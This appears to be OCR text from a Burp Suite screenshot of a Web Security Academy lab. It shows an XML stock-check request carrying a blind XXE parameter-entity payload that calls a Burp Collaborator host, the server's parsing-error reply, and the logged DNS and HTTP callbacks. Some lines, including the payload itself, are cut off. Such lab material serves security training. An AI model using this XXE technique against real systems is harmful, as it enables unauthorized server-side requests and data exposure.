 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac671f221fbd07ab8044264f00740072.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac671f221fbd07ab8044264f00740072.web-security-academy.ne
8 Content-Type: application/xml
9 Origin: https://ac671f221fbd07ab8044264f00740072.web-security-academy.net
10 Content-Length: 215
11 DNT: 1
12 Connection: close
13 Cookie: session=WCpIuMXgn8q81g8SlIArHHkBryVOokAg
14
15 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://n6uo0bl4jzbk904jv3ja6ah4i
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/js
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"
? Search...
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions t
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comm
1 2021-Feb-07 17:26:50 UTC DNS n6uo0bl4jzbk904jv3ja6ah4ivolca
2 2021-Feb-07 17:26:50 UTC DNS n6uo0bl4jzbk904jv3ja6ah4ivolca
3 2021-Feb-07 17:26:50 UTC HTTP n6uo0bl4jzbk904jv3ja6ah4ivolca